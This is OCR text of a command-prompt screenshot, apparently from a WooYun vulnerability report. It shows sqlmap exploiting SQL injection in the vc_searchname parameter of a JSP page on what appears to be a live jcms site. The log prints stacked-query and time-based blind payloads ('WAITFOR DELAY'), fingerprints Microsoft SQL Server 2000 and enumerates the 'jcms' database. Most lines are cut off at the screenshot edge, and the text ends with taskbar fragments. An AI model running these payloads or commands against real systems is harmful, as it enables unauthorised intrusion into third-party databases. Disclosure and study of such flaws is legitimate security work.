 命令提示符
Z:\M\document\tool\sql inj tools\sqlmap>python sqlmap.py -u "http
v.cn/jcms/short_message/que_contact.jsp?vc_searchname=1" --dbs --
sqlmap/1.0-dev - automatic SQL injection and database takeover
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets withou
consent is illegal. It is the end user's responsibility to obey a
local, state and federal laws. Developers assume no liability and
ible for any misuse or damage caused by this program
*] starting at 00:57:36
00:57:36] [INFO] resuming back-end DBMS 'microsoft sql server'
00:57:36] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0
ts:
---
Place: GET
Parameter: vc_searchname
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vc_searchname=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vc_searchname=1' WAITFOR DELAY '0:0:5'--
---
00:57:37] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
00:57:37] [INFO] fetching database names
00:57:37] [INFO] fetching number of databases
00:57:37] [WARNING] multi-threading is considered unsafe in time-
rieval. Going to switch it off automatically
00:57:37] [WARNING] time-based comparison needs larger statistica
r a few dummy requests, please wait..
00:57:42] [CRITICAL] there is considerable lagging in connection
lease use as high value for option '--time-sec' as possible (e.g.
00:57:42] [WARNING] it is very important not to stress the networ
dwidth during usage of time-based payloads
00:57:42] [WARNING] in case of continuous data retrieval problems
d to try a switch '--no-cast' or switch '--hex'
00:57:42] [ERROR] unable to retrieve the number of databases
00:57:42] [INFO] resumed: jcms
00:57:42] [INFO] retrieved:
available databases [1]:
*] jcms
开始
»
TOOLS官方交流群...
命令提示符
Z:\M\document\t...
Java Decompiler
www.wooyun.org